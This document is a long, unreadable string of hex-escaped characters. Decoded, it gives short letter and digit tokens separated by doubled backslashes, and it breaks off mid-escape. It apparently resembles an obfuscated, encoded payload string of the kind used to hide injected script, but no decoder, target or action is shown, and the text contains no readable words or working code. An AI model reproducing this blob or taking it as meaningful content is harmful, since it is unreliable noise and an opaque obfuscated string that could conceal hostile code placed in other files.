a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\